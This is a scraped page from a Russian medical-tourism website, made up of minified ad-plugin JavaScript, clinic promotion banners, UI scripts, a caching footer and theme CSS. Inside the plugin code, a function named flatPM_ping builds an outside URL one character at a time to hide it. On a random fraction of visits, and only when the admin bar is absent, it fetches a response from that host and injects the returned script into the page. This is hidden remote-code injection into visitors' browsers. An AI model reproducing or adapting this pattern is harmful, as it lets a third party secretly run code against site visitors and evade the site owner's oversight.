Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"4474","html":[{"group":"5","fst":"<hr style=\"margin-top:20px;\"\/>\n<p style=\"text-align: center; margin-top: 30px;\"><strong><span style=\"font-size: 18pt; color: ##334d92;\">Популярные страны для лечения за рубежом<\/span><\/strong><\/p>\n<p style=\"text-align: center;\"><span style=\"font-size: 13pt; color: #0546A8;\"><span style=\"text-decoration: underline;\">Обратите внимание на перспективные направления<\/span><\/span><\/p>\n<div>\n\t<div class=\"trumpi\">\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<img class=\"imgf1 alignleft wp-image-10434 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/oae.png\" alt=\"\" width=\"155\" height=\"91\"\/>\n\t\t<\/a> \n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>ОАЭ<\/strong>\n\t\t<\/a>. Высокая квалификация врачей, приглашенных из США и Европы, – главная причина, по которой ежегодные профилактические чек-апы нужно проводить в Дубае <br>\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Подробнее читайте на странице ОАЭ ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n\t<div class=\"trumpi\">\n\t\t<strong>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t\t<img class=\"imgf1 alignleft wp-image-10446 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/korea.png\" alt=\"\" width=\"155\" height=\"88\"\/>\n\t\t\t<\/a>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">Южная Корея<\/a>\n\t\t<\/strong>. Мировой центр робототизированной хирургии и реабилитации. Пластические операции - в рейтинге причин востребованности корейской медицины<br>\n\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Детальнее узнайте на странице Южной Кореи ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n<div class=\"trumpi\"><a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><img class=\"size-full wp-image-10434 alignleft imgf1\" src=\"\/wp-content\/uploads\/2022\/10\/f1.png\" alt=\"\" width=\"155\" height=\"91\" \/><\/a> <a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Турция<\/strong><\/a>. Американские протоколы лечения по приемлемым ценам: трансплантология печени и почек, онкология, пластическая хирургия, «ювелирная» пересадка волос. <br \/>\n<a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Подробнее читайте на странице Турции ←<\/strong><\/a><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"5","fst":"<hr style=\"margin-top:20px;\"\/>\n<p style=\"text-align: center; margin-top: 30px;\"><strong><span style=\"font-size: 18pt; color: ##334d92;\">Популярные страны для лечения за рубежом<\/span><\/strong><\/p>\n<p style=\"text-align: center;\"><span style=\"font-size: 13pt; color: #0546A8;\"><span style=\"text-decoration: underline;\">Обратите внимание на перспективные направления<\/span><\/span><\/p>\n<div>\n\t<div class=\"trumpi\">\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<img class=\"imgf1 alignleft wp-image-10434 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/oae.png\" alt=\"\" width=\"155\" height=\"91\"\/>\n\t\t<\/a> \n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>ОАЭ<\/strong>\n\t\t<\/a>. Высокая квалификация врачей, приглашенных из США и Европы, – главная причина, по которой ежегодные профилактические чек-апы нужно проводить в Дубае <br>\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Подробнее читайте на странице ОАЭ ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n\t<div class=\"trumpi\">\n\t\t<strong>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t\t<img class=\"imgf1 alignleft wp-image-10446 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/korea.png\" alt=\"\" width=\"155\" height=\"88\"\/>\n\t\t\t<\/a>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">Южная Корея<\/a>\n\t\t<\/strong>. Мировой центр робототизированной хирургии и реабилитации. Пластические операции - в рейтинге причин востребованности корейской медицины<br>\n\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Детальнее узнайте на странице Южной Кореи ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n<div class=\"trumpi\"><a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><img class=\"size-full wp-image-10434 alignleft imgf1\" src=\"\/wp-content\/uploads\/2022\/10\/f1.png\" alt=\"\" width=\"155\" height=\"91\" \/><\/a> <a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Турция<\/strong><\/a>. Американские протоколы лечения по приемлемым ценам: трансплантология печени и почек, онкология, пластическая хирургия, «ювелирная» пересадка волос. <br \/>\n<a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Подробнее читайте на странице Турции ←<\/strong><\/a><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"5796","html":[{"fst":"<hr class=\"hr-dashed-gradient\">\n<p class=\"warning\"><em>Информация в статье носит исключительно ознакомительный характер и не должна восприниматься как медицинская консультация или рекомендации к лечению. Тактика и методы лечения определяются профильным врачом согласно клинической картине пациента.<\/em><\/p> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"125349","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"125350","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div class="overlay"></div>


<script>
jQuery(document).ready(function($) {
	$(".openokno").click(function(){
		$(".blockcentr").slideToggle("2000");
		if($("div").hasClass("blockall"))
			$(".blockall").remove();
		else
			$(".tytoknoall").append('<div class="blockall"></div>');
		});
		$(".tytoknoall").click(function(){
			$(".blockcentr").slideToggle("2000");
			$(".blockall").remove();
		});  
	});
</script>
<script>
	function toggleMe(a){
	var e=document.getElementById(a);
	if(!e)return true;
		if(e.style.display=="none"){
			e.style.display="block";
			e.classList.add("open");
		} else {
			e.style.display="none";
			e.classList.remove("open");
		}
	return true;
	}
</script>
<script>// <![CDATA[
	jQuery(document).ready(function($) {
		var $button = $('.choose_clinic'),
		$text   = $('.widget_nav_menu'),
		visible = false;
		$text.addClass('hide');
		$('#chevron').addClass('fa-chevron-down');
		$button.click(function(){
			if ( visible ) {
				$('#chevron').removeClass('fa-chevron-up');
				$('#chevron').addClass('fa-chevron-down');
				$text.slideUp('slow',function(){
					$text.addClass('hide').slideDown(0);
				});
			} else {
				$text.slideUp( 0, function(){
					$text.removeClass('hide').slideDown('slow');
					$('#chevron').removeClass('fa-chevron-down');
					$('#chevron').addClass('fa-chevron-up');
				} );
			}
			visible = ! visible;
		});

		$( 'table' ).each( function() {
			if ( $(this).text().indexOf( 'Автор' ) !== -1 ) {
				$(this).addClass( 'article-authors' );
				$(this).find( 'img' ).closest( 'td' ).addClass( 'article-authors__img' );
				$(this).find( 'td' ).each( function() {
					if ( $(this).text().indexOf( 'Автор' ) !== -1 || $(this).text().indexOf( 'Редактор' ) !== -1 ) {
						$(this).addClass( 'article-authors__txt' );
					}
				} );
			}
		} );

		$( '.payment__item__more-btn' ).on( 'click', function( e ) {
			e.preventDefault();
			$( '.overlay ').show();
			$( '.payment__popup ').show();
			const txt = $( this ).closest( '.payment__item' ).find( '.payment__item__more' ).html();
			console.log( txt );
			$( '.payment__popup__body ').html( txt );
		} );
		$( '.payment__popup__close' ).on( 'click', function() {
			$( '.overlay ').hide();
			$( '.payment__popup ').hide();
			$( '.payment__popup__body ').html( '' );
		} );
	});  
	jQuery(document).ready(function(){
		jQuery('.spoiler-text').hide()
		jQuery('.spoiler').click(function(){
			jQuery(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
		})
	})
// ]]></script>

 
 
 
 

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка
Кэширование запросов БД 68/129 за 0.121 секунд с использованием Disk

Served from: www.lezard.ru @ 2026-02-01 03:46:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025
body_size: 18167
content:
/*
Theme Name: Root Child Theme
Description: This is a custom child theme for Root
Author: Root
Author URI:  https://wpshop.ru/
Template: root
Version: 1.0
*/
/* 
html {
	width: 100%;
	overflow-x: hidden;
}

body {
	width: 100%;
	overflow: hidden;
} */

sup {
    top: -2px;
    color: red;
    margin-left: 2px;
    font-size: 100%;
}

p {
    margin: 0 0 10px;
    padding: 0;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.5;
    color: #334d93;
}

p,
li,
div {
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.3;
    color: #334d93;
}

.entry-content {
    padding-left: 0;
}

/*.entry-content iframe {width:100%; min-height:400px;}*/

.page-separator {
    margin: 0 0 30px -20px;
    height: 0px;
    background: #5a80b100;
}

.widget ul {
    margin: 0;
    padding: 0;
}

@media (min-width: 992px) {
    .two-col {
        column-count: 2;
        column-gap: 40px;
    }
}

.flex {
    display: flex;
}

.hide {
    position: absolute !important;
    top: -9999px !important;
    left: -9999px !important;
}

.h100 {
    min-height: 100px;
}

.center {
    text-align: center;
}

.un {
    font-weight: normal;
}

.header3 {
    top: 109px;
    font-size: 16px;
    color: #334d92;
    font-weight: bold;
    text-align: right;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.template-clinic .b-share {
    margin-top: 20px;
}

.entry-content table,
.entry-content table td {
    margin: 0;
    padding: 0;
    border: 1px solid silver;
}

.entry-content table,
.entry-content table td {
    border: 0px solid silver;
    vertical-align: top;
    padding-right: 10px;
}

.td50pr {
    width: 50%;
}

.tdbg1 {
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content h3,
.klinik-info div:nth-child(1) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0 10px;
}

.homeslider {
    position: relative;
    margin: -28px auto 22px;
    max-width: 1170px;
}

@media (orientation: landscape) and (max-width: 900px),
    (orientation: portrait) and (max-width: 700px) {
    .homeslider {
        display: none;
    }
}

.homeslider .slider-text {
    color: #334d93 !important;
    font-size: 16px !important;
    left: 0;
    line-height: 1.2;
    padding: 30px 70px;
    position: absolute;
    top: 0;
    width: 380px;
}

.homeslider .slider-text p {
    color: #334d93 !important;
    font-size: 16px !important;
}

.homeslider .slider-text-link {
    background: url(https://www.lezard.ru/img/bg-sliderlink.png) no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 220px;
}

.slider-text-link2 {
    background: url(https://www.lezard.ru/wp-content/uploads/2023/05/bg-sliderlink2.png)
        no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 320px;
}

.homeslider .slcontent {
    background: url(https://www.lezard.ru/img/bg-sltext.png) no-repeat 0 0;
    background-size: contain;
}

.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    display: flex;
    align-items: center;
}

/**
.n2-ss-slider .n2-ss-text {
	padding-left: 50px;
}
**/
div#n2-ss-2.n2-ss-slider .n2-ss-text p {
    font-size: 18px !important;
    color: #334d93;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet {
    cursor: pointer;
    transition: background-color 0.4s;
    background: #334d93;
    margin: 4px;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 4px;
    border-radius: 7px;
}

.su-spoiler-style-simple > .su-spoiler-content {
    background: #f8f8f8 !important;
}

#menu-menyu-nad-shapkoy li {
    float: left;
    list-style: none;
    margin-right: 20px;
}

#menu-menyu-nad-shapkoy li a {
    color: #334d93;
    text-decoration: underline;
    font-family: Arial;
    font-size: 14px;
}

.posts-container .category-newsmessage img {
    height: auto;
    max-width: 175px;
    float: left;
    margin-left: 40px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.taxonomy-description {
    padding: 0;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #385b88;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    background: #28466e;
    margin: 0 15px 0 -30px;
    border-radius: 5px;
}

.entry-content ol:not([class]) li.ol0:before,
.home-text ol:not([class]) li.ol0:before,
.taxonomy-description ol:not([class]) li.ol0:before {
    border: 0px solid #425d9d;
    height: auto;
}

/* Search */
.search-form__text {
    height: 28px;
    padding: 10px 35px 10px 10px;
    border: 1px solid #204b92;
    border-radius: 3px;
    color: #224b8d;
}

.search-form__submit {
    opacity: 1;
}

.search-form__submit:after {
    color: #224b8d;
}

/*.searchbox {width: 670px;	text-align: right;}*/
.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

/*
#header_menu  li:nth-child(7n+1), #header_menu  li:nth-child(7n+2), #header_menu  li:nth-child(7n+3),#header_menu  li:nth-child(7n+4){
   border: 2px solid red;
}
*/

.abovemenu {
    padding: 0 20px;
}

@media (min-width: 992px) {
    .abovemenu {
        padding: 0;
    }
}

/* Main Navigation */
.main-navigation {
    background: rgb(45, 71, 117);
    background: linear-gradient(
        0deg,
        rgba(45, 71, 117, 1) 0%,
        rgba(43, 72, 122, 1) 49%,
        rgba(38, 74, 133, 1) 100%
    );
    border-radius: 0 3px 3px 3px;
    border: 1px solid #ffffff29;
}

.main-navigation ul {
    display: flex;
    flex-wrap: wrap;
}

.main-navigation ul li {
    display: block;
    position: relative;
    margin: 0;
    padding: 0;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-top: none;
}

.main-navigation ul.menu > li {
    flex: 0 0 162px;
    width: 162px;
    background: transparent;
    border-left: 0.5px solid rgba(255, 255, 255, 0.03);
    border-right: 0.5px solid rgba(255, 255, 255, 0.03);
}

@media (min-width: 1200px) {
    .main-navigation ul.menu > li {
        flex: 0 0 166.6666px;
        width: 166.6666px;
    }
}

.main-navigation ul li ul li {
    background: #334d93;
}

.main-navigation ul li ul li ul li {
    background: #4163bd;
}

.main-navigation ul li.current-menu-item,
.main-navigation ul li.current_page_ancestor {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

.main-navigation ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: 17px;
    left: auto;
    right: 10px;
    top: auto;
    width: 0;
    height: 0;
    margin: 0 0 0 -2px;
    border-style: solid;
    border-width: 4px 3px 0 3px;
    border-color: rgba(255, 255, 255, 0.7) transparent transparent transparent;
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    display: block;
    padding: 10px 20px;
    font-size: 15px !important;
    text-decoration: none;
    text-align: center;
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li ul .removed-link,
.main-navigation ul li > .sub-menu li ul a {
    padding: 8px 20px;
}

.main-navigation ul li a:hover {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

/* submenu */
.main-navigation ul li > .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
}

.main-navigation ul li .sub-menu {
    background: rgb(9, 9, 121);
    background: linear-gradient(
        0deg,
        rgba(9, 9, 121, 1) 0%,
        rgba(41, 73, 127, 1) 100%
    );
}

.main-navigation ul li > .sub-menu li {
    width: 200px;
}

@media (min-width: 1200px) {
    .main-navigation ul li > .sub-menu li > .sub-menu li {
        width: 250px;
